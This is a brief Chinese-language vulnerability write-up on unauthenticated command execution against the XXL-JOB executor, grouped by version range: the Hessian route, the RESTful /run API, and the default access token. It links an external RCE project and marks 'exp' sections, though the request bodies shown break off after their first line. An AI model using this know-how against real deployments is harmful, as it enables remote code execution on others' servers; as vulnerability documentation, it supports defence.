

xxl-job的executeor存在未授权访问漏洞,指纹如下图所示
低版本
高版本
其原因就是admin端与executeor端通过互相发送tcp包进行通信,攻击者可伪造包,使executeor执行命令。
该漏洞主要分为三个阶段
1、XxlJob<2.1.2,需要利用Hessian触发
参考这个项目即可RCE
https://github.com/OneSourceCat/XxlJob-Hessian-RCE
1 | package com.example; |


2、2.2.0<=XxlJob<=2.4.0
支持了RESTFUL API,可以直接发送http包伪造
exp
1 | POST /run |
3、XxlJob >= 2.4.0添加了默认token
作者为了修复该漏洞,添加了默认的token,但是这就如同nacos的jwt秘钥,shiro的默认key一样,由于使用者的粗心大意不修改该key,还是可以被利用
exp
1 | POST /run |